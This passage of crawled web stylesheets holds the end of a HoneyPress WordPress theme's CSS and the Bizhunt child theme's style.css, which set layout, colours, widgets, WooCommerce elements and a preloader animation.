    right: 30px;
}
.custom-logo{max-width: 100%; height: auto;}

.honeypress_header_btn{
	background-color: #2d6ef8;
    border: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
    color: #fff;
    cursor: pointer;
    font-size: 0.938rem;
    font-weight: 600;
    line-height: 1;
    padding: 0.75rem 1.3rem;
    text-shadow: none;
    -webkit-transition: background 0.2s;
    transition: background 0.2s;
}
.honeypress_header_btn:hover,.honeypress_header_btn:focus{background: #061018;color: #fff;}

.nav-search {
    margin-right: 25px;
    display: inline-block;
    line-height: 16px;
    position: relative;
    top: 0px;
}
.nav-link.search-icon .sub-arrow {
    display: none !important;
}
.navbar .search-box-outer .dropdown-menu {
    top: 50px !important;
    left: auto !important;
    right: 0px;
    padding: 0px;
    width: 324px !important;
    border-radius: 0px;
    border: 0;
    margin: 0px !important;
    background-color: #fff !important;
}
.search-box-outer .dropdown-menu > li {
    padding: 0px;
    border: none;
    background: none;
}
.search-panel .form-container {
    padding: 10px 0 2px 0;
}
.search-form {
    width: 100%;
}
.search-form label {
    width: 98%;
}
.search-panel input[type="search"] {
    display: block;
    width: 100%;
    height: 40px;
    /* color: #000000; */
    line-height: 24px;
    background: #ffffff;
    border: 1px solid #e0e0e0;
    padding: 7px 90px 7px 7px;
    -webkit-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    transition: all 300ms ease;
    font-size: large;
}
.search-form input[type="submit"] {
    cursor: pointer;
    position: absolute;
    width: auto;
    transition: all .3s ease-in-out;
    color: #fff;
    font-weight: 600;
    height: 40px;
    left: auto;
    right: 8px;
    font-size: 15px;
    top: 17px;
    padding: 12px 25px;
}
@media only screen and (max-width: 768px){
	.dropdown-menu.pull-right.search-panel
	{
	left: 0 !important;
    right: auto !important;
    width: 300px !important;
    top: 37px !important;
    position: absolute;
	}
}
@media (max-width: 991px){
.navbar .nav .search-box-outer .dropdown-menu {
    box-shadow: 0 4px 7px 0 rgb(0 0 0 / 12%), 0 3px 12px 0 rgb(0 0 0 / 12%);
}
.honeypress_header_btn{line-height: 5;}
.main-header-btn{border-bottom: 1px solid #ededed55;}
}

@media (max-width: 320px){
.navbar .nav .search-box-outer .dropdown-menu {
    width: 265px !important;
}}
.header-module.search-woo .cart-header{border-left: 1px solid #cfddea;padding-left: 30px;}
.cart-header{border-left: 1px solid transparent;padding-left: 0;}

@media (min-width: 992px){
.main-header-btn {
    padding-bottom: 1.125rem;
}
.radix-btn.main-header-btn {
    padding-top: 0.75rem;;
}
.nav-item.html.menu-item h1, .nav-item.html.menu-item h2{line-height:.9;margin: 0;}
.nav-item.html.menu-item h3{line-height:1.0;margin: 0;}
.nav-item.html.menu-item h4{line-height:1.3;margin: 0;}
.nav-item.html.menu-item h5{line-height:1.8;margin: 0;}
.nav-item.html.menu-item h6{line-height:2.0;margin: 0;}
}
.navbar .nav .nav-item:hover .search-icon
{color:#000 !important;}
.navbar .nav .nav-item .search-icon:hover {color:#2d6ef8 !important;}

/* Loader css */
div#preloader {
    margin: auto;
   position: fixed;
    width: 100%;
    height: 100%;
    background-color: #fff;
    z-index: 9999999;
    display: flex;
    align-content: center;
    justify-content: center;
}

.hp-preloader-cube {
    top: 50%;
    left: 50%;
    margin-left: -25px;
    margin-top: -25px;
    width: 50px;
    height: 50px;
    position: absolute;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.hp-preloader-cube .hp-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
}

.hp-preloader-cube .hp-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg);
}


.hp-preloader-cube .hp-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg);
}

.hp-preloader-cube .hp-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg);
}

.hp-preloader-cube .hp-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -webkit-animation: hp-foldCubeAngle 2.4s infinite linear both;
    animation: hp-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%;
    background: #2d6ef8;
}

.hp-preloader-cube .hp-cube2:before {
    -webkit-animation-delay: .3s;
    animation-delay: .3s;
}

.hp-preloader-cube .hp-cube4:before {
    -webkit-animation-delay: .9s;
    animation-delay: .9s;
}

.hp-preloader-cube .hp-cube3:before {
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
}

@keyframes hp-foldCubeAngle{0%,10%{-webkit-transform:perspective(140px) rotateX(-180deg);transform:perspective(140px) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(140px) rotateX(0);transform:perspective(140px) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(140px) rotateY(180deg);transform:perspective(140px) rotateY(180deg);opacity:0}}

@media (min-width: 1200px){
body.boxed div#preloader { width: 1210px; }}
body .navbar .nav > li > a.honeypress_header_btn{font-family: open sans; font-size: 15.008px;line-height: 28px;}
#service_content_section{word-wrap: break-word;}
#video_slider {
    position: absolute;
    bottom: 0;
    top: 0;
    min-width: 100%;
    min-height: 100%;
}
.video-slider.hero-section{height: 750px;overflow: hidden;}
.blog.index-page,.services4.service_wrapper,.services2.service_wrapper,.blog.masanary,.services3.service_wrapper,.services5.service_wrapper{background: #ffffff;}


/*=======  SOCIAL ICONS ========*/
.custom-social-icons { margin: 0; padding: 0; }
.custom-social-icons li { display: inline-block; padding: 0.313rem 0.5rem; }
.custom-social-icons li a.facebook-f:hover, .custom-social-icons li a.facebook:hover { color: #3b5998 ; }
.custom-social-icons li a.twitter:hover { color: #15b4c9 ; }
.custom-social-icons li a.linkedin:hover { color: #006599 ; }
.custom-social-icons li a.instagram:hover { color: #8a3ab9 ; }
.custom-social-icons li a.youtube:hover { color: #cc2423 ; }
.custom-social-icons li a.skype:hover { color: #40beee ; }
.custom-social-icons li a.vimeo:hover { color: #aad450 ; }
.custom-social-icons li a.dribbble:hover { color: #c7366f ; }
.custom-social-icons li a.facebook:focus, .custom-social-icons li a.twitter:focus, .custom-social-icons li a.linkedin:focus, .custom-social-icons li a.instagram:focus, .custom-social-icons li a.youtube:focus, .custom-social-icons li a.skype:focus, .custom-social-icons li a.vimeo:focus, .custom-social-icons li a.dribbble:focus { color: #fff ; }

.custom-social-icons li > a:before { display: none; }
.custom-social-icons li > a {
    font-size: 0.938rem;
    line-height: 2;
    transition: all 0.3s;
    display: block;
    color: #fff;
    border-radius: 0;
    cursor: pointer;
    box-shadow: none;
    margin: 0;
    padding: 0px;
    text-align: center;
}
.custom-social-icons li a i { padding: 0; }

@media (min-width: 768px){
  .header-sidebar .honeypress_social_icon_widget .custom-social-icons {
      float: right;
  }
}
@media (min-width:992px){
	.nav-item .header-module{margin-bottom:0px;}
}
@media (max-width: 991px){
	.navbar .nav .nav-item.main-header-btn {
	    padding-top: 15px;
	    padding-bottom: 15px;
	}
	.navbar-nav.sm-collapsible .search-box-outer .sub-arrow{
		display:none;
	}
	.navbar-nav.sm-collapsible .search-icon.has-submenu {
    	padding-right: 0.5em;
	}
}

/*=======  WORDPRESS 5.8 WIDGET CSS ========*/
.wp-block-search .wp-block-search__label, .wc-block-product-search .wc-block-product-search__label{
font-size: 1.875rem;
line-height:1.5;
}
.widget .head-contact-info li {
    padding: 0 1.875rem 0 0;
  }
  .widget .head-contact-info li::before {display: none;}
.widget.widget_search input {
   padding: 0.8rem 1rem !important;
	font-size: 1rem;
	-webkit-border-radius: 0;
    border-radius: 0;
}
.widget.widget_search button{
	display: inline-block;
    font-weight: 400;
    padding: .175rem .75rem;
    border-radius: .25rem;
	  margin-left:0;
	border-radius:0;
}
.wp-block-search .wp-block-search__label,.wc-block-product-search .wc-block-product-search__label,.widget h1,.widget h2,.widget h3,.widget h4,.widget h5,.widget h6{
	  margin-bottom:1.875rem;
}
.wp-block-search .wp-block-search__label:after,.wc-block-product-search .wc-block-product-search__label:after,.widget h1:after,.widget h2:after,.widget h3:after,.widget h4:after,.widget h5:after,.widget h6:after{
    position: absolute;
    content: "";
    width: 45px;
    height: 2px;
	display:block;
	margin-top:5px;
    background: #2d6ef8;
}
.widget li{
	padding:12px 20px 11px;
    border-bottom: 1px solid #f4f4f4;
    position: relative;
	line-height:1.875;
}
.widget li::before{
	content: "\f10c";
    font-family: FontAwesome;
    position: absolute;
    right: auto;
    left:0;
    font-size: 0.875rem;
    margin-top: 2px;
    -webkit-transition: all .3s ease-in-out;
    -moz-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
	color: #2d6ef8;
}
.widget li:first-child{
	padding-top:0;
}
.widget li{list-style-type:none;}
.widget li:last-child{
  padding-bottom: 0px;
  border-bottom: none;
}
.widget ul,.widget ol{
	list-style: none;
    margin-left: 0;
    margin-bottom: 0;
}
.widget .tag-cloud-link{
	background-color: #fff;
    border: 1px solid #e9e9e9;
    font-size: 0.875rem !important;
    display: inline-block;
    padding: 0.188rem 1.25rem;
    margin: 0 0.188rem 0.625rem;
}
 .widget .tag-cloud-link:hover {
    color: #fff !important;
}
.widget .tag-cloud-link:hover, .widget .tag-cloud-link:focus {
    background-color: #2d6ef8;
    border: 1px solid #2d6ef8;
}
.wp-calendar-nav-prev a{
     float: left;
}
.wp-block-calendar table th {
	text-align: center;}

element.style {
}
body .sidebar p, body .sidebar .woocommerce-Price-amount.amount, .sidebar .quantity, body .sidebar #wp-calendar, body .sidebar #wp-calendar caption {
    color: #061018;
}
 .wp-block-calendar table {
	margin-bottom: 0;}
.site-footer .wp-block-search .wp-block-search__label,.site-footer .widget h1,.site-footer .widget h2,.site-footer .widget h3, .site-footer .widget h4,.site-footer .widget h5,.site-footer .widget h6 {
	color:#ffffff;
}
 .widget .wp-block-gallery li:before,.widget .custom-social-icons li:before{
	display:none;
}
.widget .custom-social-icons li{
	border:unset;
	padding: 0.313rem 0.5rem;
}
.widget .wp-block-gallery li{padding:0;}
.site-footer .widget .tag-cloud-link {background-color: #000;}
.site-footer .widget .tag-cloud-link:hover {  background-color: #2d6ef8;}
.site-footer .wp-block-calendar table caption,.site-footer .wp-block-calendar table tbody {
    color: #ffffff;
}
.site-footer .wp-block-calendar table th {
    text-align: center;
    color: #000;
}
.site-footer .widget li { border-bottom: unset; }
.widget.widget_search input {
    border-bottom-left-radius: 5px;
    border-top-left-radius: 5px;
}
.widget.widget_search button {
    border-bottom-right-radius: 5px;
    border-top-right-radius: 5px;
}
.wc-block-grid__products li:before{display:none;}
.widget .wc-block-grid__products li { padding: 0px;}
.widget .wc-block-grid__product-add-to-cart{font-size: 0.6em;}
.wc-block-featured-product__wrapper .wc-block-featured-product__title:after{display:none;}
.wc-block-featured-product__wrapper .wc-block-featured-product__description p{color:#fff;}
.widget .wc-block-featured-product__price span,.widget .wc-block-featured-product__price .woocommerce-Price-amount.amount{color:#fff;}

.widget .head-contact-info li{
	 border-bottom:unset;
}
body.auto-fold.loaded{background-color: #F0F0F0;}
body.auto-fold.loaded li,body.auto-fold.loaded li a{color: #000;}


.site-footer .wp-block-latest-posts__post-author, .site-footer .wp-block-latest-posts__post-date{
	color: #fff;
}
.wp-block-image img{
    height: auto;
}
.wp-block-social-links li::before {
    content: none;
}
.wp-block-social-links li:first-child{
	 padding-top:10px; 
}
.wp-block-social-links .wp-social-link {
	padding: 10px;
}
.sidebar p a:not(.wp-block-tag-cloud a, .woocommerce-mini-cart__buttons a),.site-footer p a:not(.wp-block-tag-cloud a, .site-info a){text-decoration: underline !important;}
span.cart-total span {
    display: inline-block;
}
@media (max-width: 600px){
.navbar .navbar-toggler {
    margin-bottom: 0px;
}
nav.navbar.navbar-expand-lg.navbar-light.header-sticky {
    margin-bottom: 25px;
}
}
/*css for Rank Math Breadcrumbs */
nav.rank-math-breadcrumb {
    text-align: center ! important;
}
nav.rank-math-breadcrumb span {
    color: #2d6ef8 !important;
}
nav.rank-math-breadcrumb a {
    color: #fff ! important;
    padding-right: 5px ! important;
}
/*css for  NavXT */
.bs-breadcrumb-section .breadcrumb a, .bs-breadcrumb-section .breadcrumb-item span {
    color: #bb2323;
}
.bs-breadcrumb-section .breadcrumb, .bs-breadcrumb-section .breadcrumb a {
    font-size: 13px;
}
.page-breadcrumb.text-center span {
    background: none;
}
.page-breadcrumb.text-center span:hover {
    background: none;
}
.page-breadcrumb.text-center span.post-page.current-item,
.page-breadcrumb.text-center span.post-post.current-item {
   color: #2d6ef8 !important;
}
.page-breadcrumb {
    color: #fff;
}



--- FILE ---
content_type: text/css
request_url: http://www.haihejichuang.com/wp-content/themes/bizhunt/style.css?ver=5.4.18
body_size: 3745
content:
/*
Theme Name: Bizhunt
Theme URI: https://spicethemes.com/bizhunt-wordpress-theme/
Author: spicethemes
Author URI: https://spicethemes.com/
Description: Bizhunt is a lightweight, elegant and fully featured theme, crafted for businesses, magazines, newspaper, personal blogs, online shops, restaurants, wedding planners, gyms, and more. Bizhunt has special features like a slider banner, testimonials, services, and blogs. It's fully responsive and compatible with any device. Easy to use and implement, Bizhunt is also compatible with WooCommerce. You can easily import dummy data with the SpiceBox plugin.
Template: honeypress
Tags: one-column, two-columns, right-sidebar, custom-colors, custom-menu, custom-logo, featured-images, footer-widgets, sticky-post, threaded-comments, translation-ready, blog, e-commerce
Version: 2.2.5
Requires at least: 4.5
Tested up to: 6.1
Requires PHP: 5.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: bizhunt
*/

/*===================================================================================*/
/*  Header Variatio , navbar4 , index4
/*===================================================================================*/
.navbar-light .navbar-brand:focus{
    color: #fff;
}

.navbar .custom-logo-link-url {
    float: none;
    padding: 8px 0;
}
.header-lt .custom-logo-link-url, .header-lt .navbar-brand {
    float: none;
}
.navbar4 .navbar-toggler ,.navbar4 .navbar-toggler:hover, .navbar4 .navbar-toggler:focus {
    border-color: #fff;
    background: #fff !important;
}
.navbar.navbar4 .nav .nav-item {
    margin-right: 35px;
    margin-left: 10px;
}
@media (min-width: 991px) {
    .header-lt .custom-logo-link-url, .header-lt .navbar-brand {
        padding-top: 10px;
    }
    .navbar4 .header-lt {
        z-index: 999;
        position: initial;
        width: inherit;
    }
    .navbar4 .header-lt::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        right: auto;
        left: 0;

        width: 29vw;
        z-index: -2;
        display: block;

    }
    .navbar4 .header-lt::after {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: auto;
        right: auto;

        -webkit-transform-origin: bottom;
        -moz-transform-origin: bottom;
        -ms-transform-origin: bottom;
        -o-transform-origin: bottom;
        transform-origin: bottom;
        -webkit-transform: skew(-15deg);
        -moz-transform: skew(-15deg);
        -ms-transform: skew(-15deg);
        -o-transform: skew(-15deg);
        transform: skew(-15deg);
        z-index: -1;
        width: 18.5rem;
        display: block;
    }
    .navbar.navbar4 .header-lt .navbar-brand::after, .navbar4 .header-lt .custom-logo-link-url::after {
        left: auto;
        right: auto;
        width: 12px;
        top: 0;
        margin-left: 16rem;
        z-index: 100;
        bottom: 0;
        background-color: #000;
        display: block;
        position: absolute;
        content: '';
        -webkit-transform-origin: bottom;
        -moz-transform-origin: bottom;
        -ms-transform-origin: bottom;
        -o-transform-origin: bottom;
        transform-origin: bottom;
        -webkit-transform: skew(-15deg);
        -moz-transform: skew(-15deg);
        -ms-transform: skew(-15deg);
        -o-transform: skew(-15deg);
        transform: skew(-15deg);
        display: block;
        margin-left: 17rem;
    }
    .navbar4 .col-lg-4 {
        position: initial;
        display: table-header-group;
        z-index: 0;
    }
    .navbar4 .custom-logo-link-url .site-description {width: 250px;}
}

@media (min-width: 1470px) {
    .navbar4 .header-sidebar .container, .navbar4 .container {
        width: 1450px;
    }
}
@media (max-width: 1250px) {
    .navbar4 .header-lt::after {
        width: 16.65rem;
    }
    .navbar4 .header-lt::before {width: 25vw;}
    .navbar.navbar4 .header-lt .navbar-brand::after,
    .navbar4 .header-lt .custom-logo-link-url::after {
        margin-left: 15rem;
    }
}
@media (max-width: 991px) {
    .navbar4 .header-lt {
        text-align: center;
        padding: 15px 0 19px;
        background-color: #6974ea;
    }
    .navbar4 .navbar-toggler {
        display: block;
        margin: 15px auto 0px;
    }
}
@media (min-width: 991px){
    .navbar4 .header-lt::before {
        background-color: #6974ea;
    }
    .navbar4 .header-lt::after {
        background-color: #6974ea;
    }
}
.site-title a,.site-description {
    color: #fff;
}
@media (min-width: 992px){ *::-ms-backdrop,.navbar-expand-lg .navbar-collapse {display: block !important;}}
/*===================================================================================*/
/*  SERVICE SECTION VARIATION 2
/*===================================================================================*/

.services2 .post::before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2px;
    height: 100%;
    transition: .5s;
    z-index: 0;
}
.services2 .post:hover::before {
    width: 100%;
    background-color: #6974ea;
}

.services2 .post {
    padding: 1.250rem 1.5rem;
    position: relative;
    background:#fff;
    margin-bottom: 2rem;
    padding: 1.438rem 1.25rem;
    transition: 0.25s;
    -webkit-transition: all 0.25s ease-in;
    -moz-transition: all 0.25s ease-in;
    transition: all 0.25s ease-in;
}
.services2 .post-thumbnail {
    position: relative;
    text-align: left;
}
.services2 .post-thumbnail i.fa {
    font-size: 2.25rem;
    text-align: center;
}
.services2 .post:hover .post-thumbnail i.fa {
    color: #fff;
}
.services2 .post:hover{
    color: #fff;
    -webkit-transition: all 0.25s ease-in;
    -moz-transition: all 0.25s ease-in;
    transition: all 0.25s ease-in;
}
.services2 .entry-header h4.entry-title a:hover { color:#fff !important;}
.services2 .post:hover .entry-header .entry-title a {color:#fff;transition: 0s; }
.services2 .post:hover .entry-content p {color:#fff;position:relative; }
.services2 .post::before {
    background-color: #6974ea;
}
.services2 .post-thumbnail i.fa{
    color: #6974ea;
}
.service_wrapper .entry-header .entry-title a {
    position: relative;
    z-index: 1;
}
.service_wrapper .entry-header {
    display: block;
    margin: 0 0 1.200rem;
    padding: 0;
}
.service_wrapper .entry-header .entry-title {
    margin: 0;
}
/*===================================================================================*/
/* Testimonial SECTION 3
/*===================================================================================*/
#testimonial-carousel3 .testmonial-block {
    padding: 0 1rem 3.125rem 1rem;
}
#testimonial-carousel3 figcaption{padding-bottom: 0.5rem;}
#testimonial-carousel3 .testmonial-block .avatar {
    margin: 0px auto 1.75rem;
}

.testi-3 .owl-carousel .owl-nav .owl-prev,.testi-3 .owl-carousel .owl-nav .owl-next{
    margin: -60px 0 0;
}
.testi-3 .entry-content:before, .testi-3 .entry-content.quote:before {
    opacity: 1;
    font-size: 1rem;
    top: 7px;
    left: -11px;
    right: auto;
}
@media (min-width: 992px){.testi-3 .entry-content:before, .testi-3 .entry-content.quote:before {left: -15px;}}

.site-title a:hover{
    color: black;
}

.cart-header > a .cart-total {
    background: #6974ea;
}

.btn-default {
    background: #6974ea;
    color: #ffffff;
}

.section-separator::before, .section-separator , .section-separator::after {
    background: #6974ea;
}

.entry-meta .cat-links a, .entry-meta .tag-links a, .entry-meta .comment-links a::before{
    color: #6974ea;
}
.more-link{
    border-bottom: 2px solid #6974ea;
}

.entry-content a:hover, .entry-content a:focus {
    color: #6974ea;
}

.widget .widget-title:after{
    background: #6974ea;
}

address i ,.widget_archive li:before, .widget_categories li:before, .widget_links li:before, .widget_meta li:before, .widget_nav_menu li:before, .widget_pages li:before, .widget_recent_comments li:before, .widget_recent_entries li:before{
    color: #6974ea;
}
.footer-sidebar .widget a:hover, .footer-sidebar .widget a:focus, .site-info a:hover, .site-info a:focus{
    color: #6974ea;
}


blockquote {
    border-left: 4px solid #6974ea;
}
button,
input[type="button"],
input[type="submit"] {
    background-color: #6974ea;}

.bg-default { background-color: #6974ea !important; }
.text-default { color: #6974ea; }
.entry-header .entry-title a:hover,
.entry-header .entry-title a:focus {
    color: #6974ea;
}
.services .post-thumbnail a { color: #6974ea; }
.services .post-thumbnail i.fa {
    background: #6974ea;box-shadow: #6974ea 0px 0px 0px 1px;}
.services .post:hover .post-thumbnail i.fa {
    background: #f5f6fa;
    color: #6974ea; }
.testmonial-block .avatar img { box-shadow: #6974ea 0px 0px 0px 1px; }
.testmonial-block .entry-content.quote:before {
    color: #6974ea;
}
.standard-view.blog-single a:hover
{
    color: #6974ea;
}
.blog .list-view .entry-meta .author a,.blog .standard-view .entry-meta .author a {
    color: #6974ea;
}
.blog .standard-view .more-link,
.blog .list-view .more-link {
    border: 2px solid #6974ea;}
.blog .standard-view .more-link:hover,
.blog .list-view .more-link:hover,.blog .standard-view .more-link:focus,
.blog .list-view .more-link:focus {
    background-color: #6974ea;
    border: 2px solid #6974ea;
}
.entry-meta a:hover, .entry-meta a:focus { color: #6974ea; }
/*Meta Category*/
.entry-meta .cat-links a, .entry-meta .tag-links a { color: #6974ea; }
.entry-meta .comment-links a::before { content: "\f0e5"; color: #6974ea; }
.entry-meta .tag-links a:hover {
    background-color: #6974ea;
    border: 1px solid #6974ea;
}
/*More Link*/
.more-link {
    border-bottom: 2px solid #6974ea;
}
.more-link:hover, .more-link:focus {
    color: #6974ea;
}
.nav .dropdown-item:focus, .nav .dropdown-item:hover {
    color: #6974ea;
}
@media (min-width: 992px){
    body .navbar .nav .dropdown-menu { border-bottom: 3px solid #6974ea;}
    body .navbar .nav .dropdown-menu.search-panel { border-bottom: unset;}
}

.nav .dropdown-item:focus, .nav .dropdown-item:hover {
    color: #6974ea;
}
.pagination a:hover, .pagination a.active { background-color: #6974ea; border: 1px solid #6974ea; }
.pagination .nav-links .page-numbers.current {background-color: #6974ea; border: 1px solid #6974ea;}
.reply a {
    color: #6974ea;}
.woocommerce ul.products li.product .onsale, .woocommerce span.onsale {
    background: #6974ea;
}
.woocommerce ul.products li.product .onsale, .products span.onsale{
    background: #6974ea;  border: 2px solid #6974ea;}
.woocommerce ul.products li.product .button, .owl-item .item .cart .add_to_cart_button {
    background: #6974ea;
}
.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current {
    background-color: #6974ea;
}

.woocommerce div.product form.cart .button, .woocommerce a.button, .woocommerce a.button:hover, .woocommerce a.button, .woocommerce .woocommerce-Button, .woocommerce .cart input.button, .woocommerce input.button.alt, .woocommerce button.button, .woocommerce #respond input#submit, .woocommerce .cart input.button:hover, .woocommerce .cart input.button:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button {
    background: #6974ea;
}
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover {
    background-color: #6974ea;
}
.woocommerce-message, .woocommerce-info {
    border-top-color: #6974ea;
}
.woocommerce-message::before, .woocommerce-info::before {
    color: #6974ea;
}
.woocommerce div.product .stock {
    color: #6974ea;
}
.woocommerce p.stars a {
    color: #6974ea;
}
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt {
    background-color: #6974ea;
}
.added_to_cart.wc-forward
{
    background: #6974ea;
}
.product-price > .woocommerce-loop-product__title a:hover,
.product-price > .woocommerce-loop-product__title a:focus {
    color: #6974ea;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #6974ea;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
    background-color: #6974ea;
}
.widget a:hover,
.widget a:focus {
    color: #6974ea;
}
.widget .widget-title:after {
    background: #6974ea;
}
.widget_archive li:before, .widget_categories li:before, .widget_links li:before, .widget_meta li:before,
.widget_nav_menu li:before, .widget_pages li:before, .widget_recent_comments li:before, .widget_recent_entries li:before{
    color: #6974ea;}
.woocommerce-widget-layered-nav li a:before,.widget_product_categories li:before{
    color: #6974ea;}
.woocommerce .star-rating span::before {
    color: #6974ea;
}
.woocommerce .star-rating::before {
    content: "\73\73\73\73\73";
    color: #6974ea;
}
.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {
    background-color: #6974ea;
}
.woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit:disabled[disabled]:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button:disabled[disabled]:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button:disabled[disabled]:hover {
    background-color: #6974ea;
}
.widget button[type="submit"] {
    background-color: #6974ea;
    border-color: #6974ea;
}
.widget .tagcloud a:hover, .widget .tagcloud a:focus {
    background-color: #6974ea;
    border: 1px solid #6974ea;
}
.woocommerce-error::before {
    content: "\e016";
    color: #6974ea;
}
.woocommerce-error {
    border-top-color: #6974ea;
}
address i {
    color: #6974ea;
}
.footer-social-links {
    background: #6974ea;
}
.footer-sidebar .widget a:hover,
.footer-sidebar .widget a:focus {
    color: #6974ea;
}
.site-info a:hover, .site-info a:focus { color: #6974ea; }
.page-breadcrumb > li:first-child:before { color: #6974ea; }
.page-breadcrumb > li.active { color: #6974ea; }
.page-breadcrumb.text-center span a:hover {
    color: #6974ea;

}
.breadcrumb_last
{
    color: #6974ea !important;
}
.contact-icon i.fa { color: #6974ea; }
.contact-widget:hover .contact-icon i.fa { color: #6974ea; }
.contact-widget address a:hover { color: #6974ea; }
.error-page .title i { color: #6974ea; }
.entry-content a:hover, .entry-content a:focus {
    color: #6974ea;
}

.btn-default { background: #6974ea; }
.hero-section .btn-small.btn-default:hover {
    background: #fff;
}
.btn-light:hover, .btn-light:focus { background: #6974ea; }
.btn-default-dark { background: #6974ea;  }
.btn-border {  border: 2px solid #6974ea; }
.btn-border:hover, .btn-border:focus { background: #6974ea;  border: 2px solid #6974ea; }

.header-sidebar {
    background: #000000 !important;
}

.cart-header > a .cart-total {
    background: #6974ea;
}

/*Slider Pointer*/
.pointer-scroll {
    background: #6974ea;
}

.owl-carousel .owl-prev:hover,
.owl-carousel .owl-prev:focus {
    background-color: #6974ea;
}
.owl-carousel .owl-next:hover,
.owl-carousel .owl-next:focus {
    background-color: #6974ea;
}

.section-separator {
    background: #6974ea;
}
.section-separator::before {
    background: #6974ea;
}

.section-separator::after {
    background: #6974ea;
}
body .navbar .nav .nav-item:hover .nav-link,body .navbar .nav .nav-item.active .nav-link {
    color: #6974ea;
}
.section-separator.white {
    background: #ffffff;
}
.section-separator.white::before {
    background: #ffffff;
}
.section-separator.white::after {
    background: #ffffff;
}
.customize-control-widget_form .widget-control-save {
    display: block !important;
}

.testmonial-block .entry-content:before {
    color: #fff;
    opacity: 1;
    font-size: 1rem;
    top: 7px;
    left: -11px;
    right: auto;
}

.testmonial-block .avatar {
    margin: 0px auto 1.75rem;
}

.testmonial-block .entry-content {
    margin: 0 0px 1.25rem 5px;
}
.navbar4 .header-lt .custom-logo {
    max-width: 100%;
    height: auto;
}
body #wrapper .sidebar .widget.woocommerce a:hover {
    color: #6974ea;
}
body.boxed .navbar4 .header-lt::before {
    width: 18vw;
}
.scroll-up a {
    background: #6974ea;
}
.honeypress_header_btn {background-color: #6974ea;}
.hp-preloader-cube .hp-cube:before {
    background: #6974ea;
}

/*=======  WORDPRESS 5.8 WIDGET CSS ========*/
.wp-block-search .wp-block-search__label:after,.widget h1:after,.widget h2:after,.widget h3:after,.widget h4:after,.widget h5:after,.widget h6:after {
    background: #6974ea;
}
.widget li::before {
	color: #6974ea;
}
.widget .tag-cloud-link:hover, .widget .tag-cloud-link:focus {
    background-color: #6974ea;
    border: 1px solid #6974ea;
}
.site-footer .widget .tag-cloud-link:hover { background-color: #6974ea;}
